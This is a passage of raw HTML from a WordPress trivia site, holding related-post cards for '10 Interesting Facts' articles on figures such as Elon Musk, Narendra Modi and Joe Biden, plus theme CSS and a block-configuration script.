                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>                        <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Elon Musk." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/" rel="bookmark" title="10 Interesting Facts about Elon Musk.">10 Interesting Facts about Elon Musk.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T13:22:56+00:00" >January 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/#comments">3</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Credit: Wikipedia.



1- Birth &amp; Birth Place:



Elon Reeve Musk popularly known as Elon Musk was born on...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>                        <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Narendra Modi." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/" rel="bookmark" title="10 Interesting Facts about Narendra Modi.">10 Interesting Facts about Narendra Modi.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T17:06:22+00:00" >January 13, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Narendra Modi at India Gate.



1- Who is Narendra Modi:



Narendra Modi is the 14th Prime Minister of India...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>                        <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/" rel="bookmark" class="td-image-wrap " title="10 Interesting facts about Joe Biden." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/" rel="bookmark" title="10 Interesting facts about Joe Biden.">10 Interesting facts about Joe Biden.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T18:13:38+00:00" >December 29, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Credit: Wikipedia



1- Who is Joe Biden?



Joe Biden is the 46th President of United States of America...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>                        <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/" rel="bookmark" class="td-image-wrap " title="10 Facts about Desmond Mpilo Tutu." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/uploads/2021/12/desmond-tutu-696x1024.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/" rel="bookmark" title="10 Facts about Desmond Mpilo Tutu.">10 Facts about Desmond Mpilo Tutu.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T14:37:34+00:00" >December 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
1- Desmond Mpilo Tutu Birth:



Famous African social reformer Desmond Mpilo Tutu was born on 7th October 1931 in Klerksdorp, a city...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_30_a77" data-td_block_id="tdi_30_a77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_30_a77" data-td_block_id="tdi_30_a77"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_32_79d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_32_79d{
                    vertical-align: baseline;
                }.tdi_32_79d > .wpb_wrapper,
				.tdi_32_79d > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_79d > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_79d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_34_f77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_34_f77" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_34_f77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_34_f77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_34_f77 .td-subcat-item .td-cur-simple-item {
                color: #94f492;
            }

            .td-theme-wrap .tdi_34_f77 .block-title > *,
            .td-theme-wrap .tdi_34_f77 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #94f492;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_34_f77 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_34_f77 .block-title {
                border-color: #94f492;
            }

            
            .td-theme-wrap .tdi_34_f77 .block-title > * {
                color: #093cf4;
            }
            
            
            
            .td-theme-wrap .tdi_34_f77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_34_f77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_34_f77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_34_f77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_34_f77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_34_f77 .td-instagram-user a {
                color: #94f492;
            }

            .td-theme-wrap .tdi_34_f77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_34_f77 .td-load-more-wrap a:hover {
                background-color: #94f492;
                border-color: #94f492;
            }

            .td-theme-wrap .tdi_34_f77 .td-read-more a,
            .td-theme-wrap .tdi_34_f77 .td-weather-information:before,
            .td-theme-wrap .tdi_34_f77 .td-weather-week:before,
            .td-theme-wrap .tdi_34_f77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_34_f77 .td-post-category,
            .td-theme-wrap .tdi_34_f77 .td-post-category:hover {
                background-color: #94f492;
            }
</style>
<style>
/* custom css */
.tdi_34_f77 .td_block_inner{
					width: 100%;
				
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_34_f77:after{
				    content: '';
				    display: table;
				    clear: both;    
                }.tdi_34_f77 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_34_f77 .entry-thumb{
					background-position: center 100%;
				}.tdi_34_f77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34_f77 .td-image-container,
				.ie11 .tdi_34_f77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_34_f77 .td-module-container{
					flex-direction: row;
				
				    border-color: #29ea07 !important;
				}.ie10 .tdi_34_f77 .td-module-meta-info,
				.ie11 .tdi_34_f77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34_f77 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_34_f77 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_34_f77 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #0bf407;
				}.tdi_34_f77 .td-post-vid-time{
					display: block;
				}.tdi_34_f77 .td-post-category{
					display: none;
				}.tdi_34_f77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34_f77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_34_f77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_34_f77 .td-read-more{
					display: none;
				}.tdi_34_f77 .td-post-author-name{
					display: none;
				}.tdi_34_f77 .entry-review-stars{
					display: inline-block;
				}.tdi_34_f77 .td-icon-star,
                .tdi_34_f77 .td-icon-star-empty,
                .tdi_34_f77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34_f77 .td-module-comments{
					display: none;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_34_f77 .td-block-title a,
				.tdi_34_f77 .td-block-title span{
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:25px !important;text-transform:uppercase !important;
				}.tdi_34_f77 .entry-title{
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_34_f77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_f77 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_34_f77 .td-module-container:before{
					bottom: -15px;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34_f77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_f77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_34_f77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34_f77 .td-module-container:before{
					bottom: -10px;
				}.tdi_34_f77 .td-post-date,
				.tdi_34_f77 .td-post-author-name span{
					display: none;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34_f77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_34_f77 .entry-title{
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34_f77 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_34_f77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_34_f77 .td-module-container:before{
					bottom: -15px;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34_f77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34_f77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_34_f77 = new tdBlock();
block_tdi_34_f77.id = "tdi_34_f77";
block_tdi_34_f77.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"90","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"10","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","header_text_color":"#093cf4","header_color":"#94f492","title_tag":"","mc1_tl":"30","mc1_el":"25","container_width":"100","modules_border_style":"","modules_border_color":"#29ea07","modules_divider":"solid","modules_divider_color":"#0bf407","image_alignment":"100","f_header_font_size":"25","f_header_font_family":"fs_3","f_title_font_family":"fs_3","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_34_f77","tdc_css_class":"tdi_34_f77","tdc_css_class_style":"tdi_34_f77_rand_style"}';
block_tdi_34_f77.td_column_number = "1";
block_tdi_34_f77.block_type = "td_flex_block_1";
block_tdi_34_f77.post_count = "10";
block_tdi_34_f77.found_posts = "31";
block_tdi_34_f77.header_color = "#94f492";
block_tdi_34_f77.ajax_pagination_infinite_stop = "";
block_tdi_34_f77.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34_f77);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_34_f77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/02/25/10-interesting-facts-about-ukraine/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Ukraine." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/02/25/10-interesting-facts-about-ukraine/" rel="bookmark" title="10 Interesting Facts about Ukraine.">10 Interesting Facts about Ukraine.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/uncategorized/" class="td-post-category">Uncategorized</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T18:35:53+00:00" >February 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/02/25/10-interesting-facts-about-ukraine/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




1- Where is Ukraine Located?



Ukraine is an European country and situated...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/02/25/10-interesting-facts-about-ukraine/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Saddam Hussein." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
